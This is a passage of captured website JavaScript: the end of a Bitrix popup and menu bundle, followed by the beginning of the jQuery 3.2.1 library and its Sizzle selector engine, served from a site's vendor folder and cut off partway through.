	  babelHelpers.inherits(PopupMenuItem, _MenuItem);

	  function PopupMenuItem() {
	    babelHelpers.classCallCheck(this, PopupMenuItem);
	    return babelHelpers.possibleConstructorReturn(this, babelHelpers.getPrototypeOf(PopupMenuItem).apply(this, arguments));
	  }

	  return PopupMenuItem;
	}(MenuItem);

	/**
	 * @deprecated
	 */

	var InputPopup = /*#__PURE__*/function () {
	  function InputPopup(params) {
	    babelHelpers.classCallCheck(this, InputPopup);
	    this.id = params.id || 'bx-inp-popup-' + Math.round(Math.random() * 1000000);
	    this.handler = params.handler || false;
	    this.values = params.values || false;
	    this.pInput = params.input;
	    this.bValues = !!this.values;
	    this.defaultValue = params.defaultValue || '';
	    this.openTitle = params.openTitle || '';
	    this.className = params.className || '';
	    this.noMRclassName = params.noMRclassName || 'ec-no-rm';
	    this.emptyClassName = params.noMRclassName || 'ec-label';

	    var _this = this;

	    this.curInd = false;

	    if (this.bValues) {
	      this.pInput.onfocus = this.pInput.onclick = function (e) {
	        if (this.value == _this.defaultValue) {
	          this.value = '';
	          this.className = _this.className;
	        }

	        _this.ShowPopup();

	        return e.preventDefault();
	      };

	      this.pInput.onblur = function () {
	        if (_this.bShowed) {
	          setTimeout(function () {
	            _this.ClosePopup(true);
	          }, 200);
	        }

	        _this.OnChange();
	      };
	    } else {
	      this.pInput.className = this.noMRclassName;
	      this.pInput.onblur = this.OnChange.bind(this);
	    }
	  }

	  babelHelpers.createClass(InputPopup, [{
	    key: "ShowPopup",
	    value: function ShowPopup() {
	      if (this.bShowed) {
	        return;
	      }

	      var _this = this;

	      if (!this.oPopup) {
	        var pWnd = main_core.Dom.create('DIV', {
	          props: {
	            className: 'bxecpl-loc-popup ' + this.className
	          }
	        });

	        for (var i = 0, l = this.values.length; i < l; i++) {
	          var pRow = pWnd.appendChild(main_core.Dom.create('DIV', {
	            props: {
	              id: 'bxecmr_' + i
	            },
	            text: this.values[i].NAME,
	            events: {
	              mouseover: function mouseover() {
	                main_core.Dom.addClass(this, 'bxecplloc-over');
	              },
	              mouseout: function mouseout() {
	                main_core.Dom.removeClass(this, 'bxecplloc-over');
	              },
	              click: function click() {
	                var ind = this.id.substr('bxecmr_'.length);
	                _this.pInput.value = _this.values[ind].NAME;
	                _this.curInd = ind;

	                _this.OnChange();

	                _this.ClosePopup(true);
	              }
	            }
	          }));

	          if (this.values[i].DESCRIPTION) {
	            pRow.title = this.values[i].DESCRIPTION;
	          }

	          if (this.values[i].CLASS_NAME) {
	            main_core.Dom.addClass(pRow, this.values[i].CLASS_NAME);
	          }

	          if (this.values[i].URL) {
	            pRow.appendChild(main_core.Dom.create('a', {
	              props: {
	                href: this.values[i].URL,
	                className: 'bxecplloc-view',
	                target: '_blank',
	                title: this.openTitle
	              }
	            }));
	          }
	        }

	        this.oPopup = new Popup(this.id, this.pInput, {
	          autoHide: true,
	          offsetTop: 1,
	          offsetLeft: 0,
	          lightShadow: true,
	          closeByEsc: true,
	          content: pWnd,
	          events: {
	            onClose: this.ClosePopup.bind(this)
	          }
	        });
	      }

	      this.oPopup.show();
	      this.pInput.select();
	      this.bShowed = true;
	      main_core_events.EventEmitter.emit(this, 'onInputPopupShow', new main_core_events.BaseEvent({
	        compatData: [this]
	      }));
	    }
	  }, {
	    key: "ClosePopup",
	    value: function ClosePopup(bClosePopup) {
	      this.bShowed = false;

	      if (this.pInput.value === '') {
	        this.OnChange();
	      }

	      main_core_events.EventEmitter.emit(this, 'onInputPopupClose', new main_core_events.BaseEvent({
	        compatData: [this]
	      }));

	      if (bClosePopup === true) {
	        this.oPopup.close();
	      }
	    }
	  }, {
	    key: "OnChange",
	    value: function OnChange() {
	      var val = this.pInput.value;

	      if (this.bValues) {
	        if (this.pInput.value == '' || this.pInput.value == this.defaultValue) {
	          this.pInput.value = this.defaultValue;
	          this.pInput.className = this.emptyClassName;
	          val = '';
	        } else {
	          this.pInput.className = '';
	        }
	      }

	      if (isNaN(parseInt(this.curInd)) || this.curInd !== false && val != this.values[this.curInd].NAME) {
	        this.curInd = false;
	      } else {
	        this.curInd = parseInt(this.curInd);
	      }

	      main_core_events.EventEmitter.emit(this, 'onInputPopupChanged', new main_core_events.BaseEvent({
	        compatData: [this, this.curInd, val]
	      }));

	      if (this.handler && typeof this.handler == 'function') {
	        this.handler({
	          ind: this.curInd,
	          value: val
	        });
	      }
	    }
	  }, {
	    key: "Set",
	    value: function Set(ind, val, bOnChange) {
	      this.curInd = ind;

	      if (this.curInd !== false) {
	        this.pInput.value = this.values[this.curInd].NAME;
	      } else {
	        this.pInput.value = val;
	      }

	      if (bOnChange !== false) {
	        this.OnChange();
	      }
	    }
	  }, {
	    key: "Get",
	    value: function Get(ind) {
	      var id = false;

	      if (typeof ind == 'undefined') {
	        ind = this.curInd;
	      }

	      if (ind !== false && this.values[ind]) {
	        id = this.values[ind].ID;
	      }

	      return id;
	    }
	  }, {
	    key: "GetIndex",
	    value: function GetIndex(id) {
	      for (var i = 0, l = this.values.length; i < l; i++) {
	        if (this.values[i].ID == id) {
	          return i;
	        }
	      }

	      return false;
	    }
	  }, {
	    key: "Deactivate",
	    value: function Deactivate(bDeactivate) {
	      if (this.pInput.value == '' || this.pInput.value == this.defaultValue) {
	        if (bDeactivate) {
	          this.pInput.value = '';
	          this.pInput.className = this.noMRclassName;
	        } else if (this.oEC.bUseMR) {
	          this.pInput.value = this.defaultValue;
	          this.pInput.className = this.emptyClassName;
	        }
	      }

	      this.pInput.disabled = bDeactivate;
	    }
	  }]);
	  return InputPopup;
	}();

	/*

	//ES6
	import { Popup, PopupManager } from 'main.popup';
	const popup = new Popup();
	PopupManager.create();

	//ES5
	var popup = new BX.Main.Popup();
	BX.Main.PopupManager.create();

	//ES6
	import { Menu, MenuItem, MenuManager } from 'main.popup';
	const menu = new Menu();
	const item = new MenuItem();
	MenuManager.create();

	//ES5
	var menu = new BX.Main.Menu();
	var item = new BX.Main.MenuItem();
	BX.Main.MenuManager.create();

	 */
	var BX = main_core.Reflection.namespace('BX');
	/** @deprecated use BX.Main.Popup or import { Popup } from 'main.popup' */

	BX.PopupWindow = Popup;
	/** @deprecated use BX.Main.PopupManager or import { PopupManager } from 'main.popup' */

	BX.PopupWindowManager = PopupManager;
	/** @deprecated use BX.Main.Menu or import { Menu } from 'main.popup' */

	BX.PopupMenuWindow = Menu;
	/** @deprecated use BX.Main.MenuManager or import { MenuManager } from 'main.popup' */

	BX.PopupMenu = MenuManager;
	/** @deprecated use BX.Main.MenuItem or import { MenuItem } from 'main.popup' */

	BX.PopupMenuItem = MenuItem;
	/** @deprecated use BX.UI.Button */

	BX.PopupWindowButton = Button;
	/** @deprecated use BX.UI.Button */

	BX.PopupWindowButtonLink = ButtonLink;
	/** @deprecated use BX.UI.Button */

	BX.PopupWindowCustomButton = CustomButton;
	/** @deprecated use another API */

	window.BXInputPopup = InputPopup;

	exports.Popup = Popup;
	exports.Menu = Menu;
	exports.MenuItem = MenuItem;
	exports.PopupManager = PopupManager;
	exports.MenuManager = MenuManager;
	exports.PopupWindow = PopupWindow;
	exports.PopupMenuWindow = PopupMenuWindow;
	exports.PopupMenuItem = PopupMenuItem;
	exports.PopupWindowManager = PopupManager;
	exports.PopupMenu = MenuManager;
	exports.PopupWindowButton = PopupWindowButton;
	exports.PopupWindowButtonLink = PopupWindowButtonLink;
	exports.PopupWindowCustomButton = PopupWindowCustomButton;

}((this.BX.Main = this.BX.Main || {}),BX,BX.Event,BX));
//# sourceMappingURL=main.popup.bundle.js.map


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/vendor/jquery.js
body_size: 97733
content:
/*!
 * jQuery JavaScript Library v3.2.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2017-03-20T18:59Z
 */
(function (global, factory) {
	'use strict';

	if (typeof module === 'object' && typeof module.exports === 'object') {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document
			? factory(global, true)
			: function (w) {
					if (!w.document) {
						throw new Error('jQuery requires a window with a document');
					}
					return factory(w);
			  };
	} else {
		factory(global);
	}

	// Pass this if window is not defined yet
})(typeof window !== 'undefined' ? window : this, function (window, noGlobal) {
	// Edge <= 12 - 13+, Firefox <=18 - 45+, IE 10 - 11, Safari 5.1 - 9+, iOS 6 - 9.1
	// throw exceptions when non-strict code (e.g., ASP.NET 4.5) accesses strict mode
	// arguments.callee.caller (trac-13335). But as of jQuery 3.0 (2016), strict mode should be common
	// enough that all such attempts are guarded in a try block.
	'use strict';

	var arr = [];

	var document = window.document;

	var getProto = Object.getPrototypeOf;

	var slice = arr.slice;

	var concat = arr.concat;

	var push = arr.push;

	var indexOf = arr.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var fnToString = hasOwn.toString;

	var ObjectFunctionString = fnToString.call(Object);

	var support = {};

	function DOMEval(code, doc) {
		doc = doc || document;

		var script = doc.createElement('script');

		script.text = code;
		doc.head.appendChild(script).parentNode.removeChild(script);
	}
	/* global Symbol */
	// Defining this global in .eslintrc.json would create a danger of using the global
	// unguarded in another place, it seems safer to define global only for this module

	var version = '3.2.1',
		// Define a local copy of jQuery
		jQuery = function (selector, context) {
			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init(selector, context);
		},
		// Support: Android <=4.0 only
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([a-z])/g,
		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function (all, letter) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {
		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function () {
			return slice.call(this);
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function (num) {
			// Return all the elements in a clean array
			if (num == null) {
				return slice.call(this);
			}

			// Return just the one element from the set
			return num < 0 ? this[num + this.length] : this[num];
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function (elems) {
			// Build a new jQuery matched element set
			var ret = jQuery.merge(this.constructor(), elems);

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function (callback) {
			return jQuery.each(this, callback);
		},

		map: function (callback) {
			return this.pushStack(
				jQuery.map(this, function (elem, i) {
					return callback.call(elem, i, elem);
				})
			);
		},

		slice: function () {
			return this.pushStack(slice.apply(this, arguments));
		},

		first: function () {
			return this.eq(0);
		},

		last: function () {
			return this.eq(-1);
		},

		eq: function (i) {
			var len = this.length,
				j = +i + (i < 0 ? len : 0);
			return this.pushStack(j >= 0 && j < len ? [this[j]] : []);
		},

		end: function () {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: arr.sort,
		splice: arr.splice,
	};

	jQuery.extend = jQuery.fn.extend = function () {
		var options,
			name,
			src,
			copy,
			copyIsArray,
			clone,
			target = arguments[0] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if (typeof target === 'boolean') {
			deep = target;

			// Skip the boolean and the target
			target = arguments[i] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if (typeof target !== 'object' && !jQuery.isFunction(target)) {
			target = {};
		}

		// Extend jQuery itself if only one argument is passed
		if (i === length) {
			target = this;
			i--;
		}

		for (; i < length; i++) {
			// Only deal with non-null/undefined values
			if ((options = arguments[i]) != null) {
				// Extend the base object
				for (name in options) {
					src = target[name];
					copy = options[name];

					// Prevent never-ending loop
					if (target === copy) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if (deep && copy && (jQuery.isPlainObject(copy) || (copyIsArray = Array.isArray(copy)))) {
						if (copyIsArray) {
							copyIsArray = false;
							clone = src && Array.isArray(src) ? src : [];
						} else {
							clone = src && jQuery.isPlainObject(src) ? src : {};
						}

						// Never move original objects, clone them
						target[name] = jQuery.extend(deep, clone, copy);

						// Don't bring in undefined values
					} else if (copy !== undefined) {
						target[name] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend({
		// Unique for each copy of jQuery on the page
		expando: 'jQuery' + (version + Math.random()).replace(/\D/g, ''),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function (msg) {
			throw new Error(msg);
		},

		noop: function () {},

		isFunction: function (obj) {
			return jQuery.type(obj) === 'function';
		},

		isWindow: function (obj) {
			return obj != null && obj === obj.window;
		},

		isNumeric: function (obj) {
			// As of jQuery 3.0, isNumeric is limited to
			// strings and numbers (primitives or objects)
			// that can be coerced to finite numbers (gh-2662)
			var type = jQuery.type(obj);
			return (
				(type === 'number' || type === 'string') &&
				// parseFloat NaNs numeric-cast false positives ("")
				// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
				// subtraction forces infinities to NaN
				!isNaN(obj - parseFloat(obj))
			);
		},

		isPlainObject: function (obj) {
			var proto, Ctor;

			// Detect obvious negatives
			// Use toString instead of jQuery.type to catch host objects
			if (!obj || toString.call(obj) !== '[object Object]') {
				return false;
			}

			proto = getProto(obj);

			// Objects with no prototype (e.g., `Object.create( null )`) are plain
			if (!proto) {
				return true;
			}

			// Objects with prototype are plain iff they were constructed by a global Object function
			Ctor = hasOwn.call(proto, 'constructor') && proto.constructor;
			return typeof Ctor === 'function' && fnToString.call(Ctor) === ObjectFunctionString;
		},

		isEmptyObject: function (obj) {
			/* eslint-disable no-unused-vars */
			// See https://github.com/eslint/eslint/issues/6125
			var name;

			for (name in obj) {
				return false;
			}
			return true;
		},

		type: function (obj) {
			if (obj == null) {
				return obj + '';
			}

			// Support: Android <=2.3 only (functionish RegExp)
			return typeof obj === 'object' || typeof obj === 'function'
				? class2type[toString.call(obj)] || 'object'
				: typeof obj;
		},

		// Evaluates a script in a global context
		globalEval: function (code) {
			DOMEval(code);
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Support: IE <=9 - 11, Edge 12 - 13
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function (string) {
			return string.replace(rmsPrefix, 'ms-').replace(rdashAlpha, fcamelCase);
		},

		each: function (obj, callback) {
			var length,
				i = 0;

			if (isArrayLike(obj)) {
				length = obj.length;
				for (; i < length; i++) {
					if (callback.call(obj[i], i, obj[i]) === false) {
						break;
					}
				}
			} else {
				for (i in obj) {
					if (callback.call(obj[i], i, obj[i]) === false) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android <=4.0 only
		trim: function (text) {
			return text == null ? '' : (text + '').replace(rtrim, '');
		},

		// results is for internal usage only
		makeArray: function (arr, results) {
			var ret = results || [];

			if (arr != null) {
				if (isArrayLike(Object(arr))) {
					jQuery.merge(ret, typeof arr === 'string' ? [arr] : arr);
				} else {
					push.call(ret, arr);
				}
			}

			return ret;
		},

		inArray: function (elem, arr, i) {
			return arr == null ? -1 : indexOf.call(arr, elem, i);
		},

		// Support: Android <=4.0 only, PhantomJS 1 only
		// push.apply(_, arraylike) throws on ancient WebKit
		merge: function (first, second) {
			var len = +second.length,
				j = 0,
				i = first.length;

			for (; j < len; j++) {
				first[i++] = second[j];
			}

			first.length = i;

			return first;
		},

		grep: function (elems, callback, invert) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for (; i < length; i++) {
				callbackInverse = !callback(elems[i], i);
				if (callbackInverse !== callbackExpect) {
					matches.push(elems[i]);
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function (elems, callback, arg) {
			var length,
				value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if (isArrayLike(elems)) {
				length = elems.length;
				for (; i < length; i++) {
					value = callback(elems[i], i, arg);

					if (value != null) {
						ret.push(value);
					}
				}

				// Go through every key on the object,
			} else {
				for (i in elems) {
					value = callback(elems[i], i, arg);

					if (value != null) {
						ret.push(value);
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply([], ret);
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function (fn, context) {
			var tmp, args, proxy;

			if (typeof context === 'string') {
				tmp = fn[context];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if (!jQuery.isFunction(fn)) {
				return undefined;
			}

			// Simulated bind
			args = slice.call(arguments, 2);
			proxy = function () {
				return fn.apply(context || this, args.concat(slice.call(arguments)));
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: Date.now,

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support,
	});

	if (typeof Symbol === 'function') {
		jQuery.fn[Symbol.iterator] = arr[Symbol.iterator];
	}

	// Populate the class2type map
	jQuery.each(
		'Boolean Number String Function Array Date RegExp Object Error Symbol'.split(' '),
		function (i, name) {
			class2type['[object ' + name + ']'] = name.toLowerCase();
		}
	);

	function isArrayLike(obj) {
		// Support: real iOS 8.2 only (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && 'length' in obj && obj.length,
			type = jQuery.type(obj);

		if (type === 'function' || jQuery.isWindow(obj)) {
			return false;
		}

		return (
			type === 'array' ||
			length === 0 ||
			(typeof length === 'number' && length > 0 && length - 1 in obj)
		);
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.3.3
		 * https://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2016-08-08
		 */
		(function (window) {
			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,
				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,
				// Instance-specific data
				expando = 'sizzle' + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function (a, b) {
					if (a === b) {
						hasDuplicate = true;
					}
					return 0;
				},
				// Instance methods
				hasOwn = {}.hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// https://jsperf.com/thor-indexof-vs-for/5
				indexOf = function (list, elem) {
					var i = 0,
						len = list.length;
					for (; i < len; i++) {
						if (list[i] === elem) {
							return i;
						}
					}
					return -1;
				},
				booleans =
					'checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped',
				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = '[\\x20\\t\\r\\n\\f]',
				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = '(?:\\\\.|[\\w-]|[^\0-\\xa0])+',
				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes =
					'\\[' +
					whitespace +
					'*(' +
					identifier +
					')(?:' +
					whitespace +
					// Operator (capture 2)
					'*([*^$|!~]?=)' +
					whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					'*(?:\'((?:\\\\.|[^\\\\\'])*)\'|"((?:\\\\.|[^\\\\"])*)"|(' +
					identifier +
					'))|)' +
					whitespace +
					'*\\]',
				pseudos =
					':(' +
					identifier +
					')(?:\\((' +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					'(\'((?:\\\\.|[^\\\\\'])*)\'|"((?:\\\\.|[^\\\\"])*)")|' +
					// 2. simple (capture 6)
					'((?:\\\\.|[^\\\\()[\\]]|' +
					attributes +
					')*)|' +
					// 3. anything else (capture 2)
					'.*' +
					')\\)|)',
				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp(whitespace + '+', 'g'),
				rtrim = new RegExp(
					'^' + whitespace + '+|((?:^|[^\\\\])(?:\\\\.)*)' + whitespace + '+$',
					'g'
				),
				rcomma = new RegExp('^' + whitespace + '*,' + whitespace + '*'),
				rcombinators = new RegExp(
					'^' + whitespace + '*([>+~]|' + whitespace + ')' + whitespace + '*'
				),
				rattributeQuotes = new RegExp(
					'=' + whitespace + '*([^\\]\'"]*?)' + whitespace + '*\\]',
					'g'
				),
				rpseudo = new RegExp(pseudos),
				ridentifier = new RegExp('^' + identifier + '$'),
				matchExpr = {
					ID: new RegExp('^#(' + identifier + ')'),
					CLASS: new RegExp('^\\.(' + identifier + ')'),
					TAG: new RegExp('^(' + identifier + '|[*])'),
					ATTR: new RegExp('^' + attributes),
					PSEUDO: new RegExp('^' + pseudos),
					CHILD: new RegExp(
						'^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(' +
							whitespace +
							'*(even|odd|(([+-]|)(\\d*)n|)' +
							whitespace +
							'*(?:([+-]|)' +
							whitespace +
							'*(\\d+)|))' +
							whitespace +
							'*\\)|)',
						'i'
					),
					bool: new RegExp('^(?:' + booleans + ')$', 'i'),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					needsContext: new RegExp(
						'^' +
							whitespace +
							'*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(' +
							whitespace +
							'*((?:-\\d)?\\d*)' +
							whitespace +
							'*\\)|)(?=[^-]|$)',
						'i'
					),
				},
				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,
				rnative = /^[^{]+\{\s*\[native \w/,
				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
				rsibling = /[+~]/,
				// CSS escapes
				// http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp(
					'\\\\([\\da-f]{1,6}' + whitespace + '?|(' + whitespace + ')|.)',
					'ig'
				),
				funescape = function (_, escaped, escapedWhitespace) {
					var high = '0x' + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace
						? escaped
						: high < 0
						? // BMP codepoint
						  String.fromCharCode(high + 0x10000)
						: // Supplemental Plane codepoint (surrogate pair)
						  String.fromCharCode((high >> 10) | 0xd800, (high & 0x3ff) | 0xdc00);
				},
				// CSS string/identifier serialization
				// https://drafts.csswg.org/cssom/#common-serializing-idioms
				rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
				fcssescape = function (ch, asCodePoint) {
					if (asCodePoint) {
						// U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER
						if (ch === '\0') {
							return '\uFFFD';
						}

						// Control characters and (dependent upon position) numbers get escaped as code points
						return ch.slice(0, -1) + '\\' + ch.charCodeAt(ch.length - 1).toString(16) + ' ';
					}

					// Other potentially-special ASCII characters get backslash-escaped
					return '\\' + ch;
				},
				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function () {
					setDocument();
				},
				disabledAncestor = addCombinator(
					function (elem) {
						return elem.disabled === true && ('form' in elem || 'label' in elem);
					},
					{ dir: 'parentNode', next: 'legend' }
				);

			// Optimize for push.apply( _, NodeList )
			try {
				push.apply((arr = slice.call(preferredDoc.childNodes)), preferredDoc.childNodes);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[preferredDoc.childNodes.length].nodeType;
			} catch (e) {
				push = {
					apply: arr.length
						? // Leverage slice if possible
						  function (target, els) {
								push_native.apply(target, slice.call(els));
						  }
						: // Support: IE<9
						  // Otherwise append directly
						  function (target, els) {
								var j = target.length,
									i = 0;
								// Can't trust NodeList.length
								while ((target[j++] = els[i++])) {}
								target.length = j - 1;
						  },
				};
			}

			function Sizzle(selector, context, results, seed) {
				var m,
					i,
					elem,
					nid,
					match,
					groups,
					newSelector,
					newContext = context && context.ownerDocument,
					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if (
					typeof selector !== 'string' ||
					!selector ||
					(nodeType !== 1 && nodeType !== 9 && nodeType !== 11)
				) {
					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if (!seed) {
					if ((context ? context.ownerDocument || context : preferredDoc) !== document) {
						setDocument(context);
					}
					context = context || document;

					if (documentIsHTML) {
						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if (nodeType !== 11 && (match = rquickExpr.exec(selector))) {
							// ID selector
							if ((m = match[1])) {
								// Document context
								if (nodeType === 9) {
									if ((elem = context.getElementById(m))) {
										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if (elem.id === m) {
											results.push(elem);
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {
									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if (
										newContext &&
										(elem = newContext.getElementById(m)) &&
										contains(context, elem) &&
										elem.id === m
									) {
										results.push(elem);
										return results;
									}
								}

								// Type selector
							} else if (match[2]) {
								push.apply(results, context.getElementsByTagName(selector));
								return results;

								// Class selector
							} else if (
								(m = match[3]) &&
								support.getElementsByClassName &&
								context.getElementsByClassName
							) {
								push.apply(results, context.getElementsByClassName(m));
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if (
							support.qsa &&
							!compilerCache[selector + ' '] &&
							(!rbuggyQSA || !rbuggyQSA.test(selector))
						) {
							if (nodeType !== 1) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if (context.nodeName.toLowerCase() !== 'object') {
								// Capture the context ID, setting it first if necessary
								if ((nid = context.getAttribute('id'))) {
									nid = nid.replace(rcssescape, fcssescape);
								} else {
									context.setAttribute('id', (nid = expando));
								}

								// Prefix every selector in the list
								groups = tokenize(selector);
								i = groups.length;
								while (i--) {
									groups[i] = '#' + nid + ' ' + toSelector(groups[i]);
								}
								newSelector = groups.join(',');

								// Expand context for sibling selectors
								newContext =
									(rsibling.test(selector) && testContext(context.parentNode)) || context;
							}

							if (newSelector) {
								try {
									push.apply(results, newContext.querySelectorAll(newSelector));
									return results;
								} catch (qsaError) {
								} finally {
									if (nid === expando) {
										context.removeAttribute('id');
									}
								}
							}
						}
					}
				}

				// All others
				return select(selector.replace(rtrim, '$1'), context, results, seed);
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache(key, value) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if (keys.push(key + ' ') > Expr.cacheLength) {
						// Only keep the most recent entries
						delete cache[keys.shift()];
					}
					return (cache[key + ' '] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction(fn) {
				fn[expando] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created element and returns a boolean result
			 */
			function assert(fn) {
				var el = document.createElement('fieldset');

				try {
					return !!fn(el);
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if (el.parentNode) {
						el.parentNode.removeChild(el);
					}
					// release memory in IE
					el = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle(attrs, handler) {
				var arr = attrs.split('|'),
					i = arr.length;

				while (i--) {
					Expr.attrHandle[arr[i]] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck(a, b) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 && a.sourceIndex - b.sourceIndex;

				// Use IE sourceIndex if available on both nodes
				if (diff) {
					return diff;
				}

				// Check if b follows a
				if (cur) {
					while ((cur = cur.nextSibling)) {
						if (cur === b) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo(type) {
				return function (elem) {
					var name = elem.nodeName.toLowerCase();
					return name === 'input' && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo(type) {
				return function (elem) {
					var name = elem.nodeName.toLowerCase();
					return (name === 'input' || name === 'button') && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for :enabled/:disabled
